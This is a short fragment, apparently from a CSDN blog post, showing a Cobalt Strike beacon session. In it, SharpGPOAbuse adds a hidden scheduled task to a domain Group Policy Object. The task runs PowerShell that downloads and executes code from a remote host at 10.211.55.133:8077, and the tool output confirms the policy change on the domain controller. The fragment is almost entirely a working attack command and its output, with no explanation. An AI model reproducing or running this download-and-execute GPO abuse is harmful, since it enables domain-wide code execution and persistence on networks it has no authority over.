 beacon> execute-assembly /home/kali/Desktop/SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author test\administrator --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.211.55.133:
8077/a'))\"" --GPOName hack123
[*] Tasked beacon to run .NET program: SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author test\administrator --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.211.55.133:8077/a'))
\"" --GPOName hack123
[+] host called home, sent: 177155 bytes
[+] received output:
[+] Domain = test.com
[+] Domain Controller = WIN-DC.test.com
[+] Distinguished Name = CN=Policies,CN=System,DC=test,DC=com
[+] GUID of "hack123" is: {D954D1C3-BFD5-4562-85DD-DB66124725F7}
[+] Creating file \\test.com\SysVol\test.com\Policies\{D954D1C3-BFD5-4562-85DD-DB66124725F7}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
CSDN @虚构之人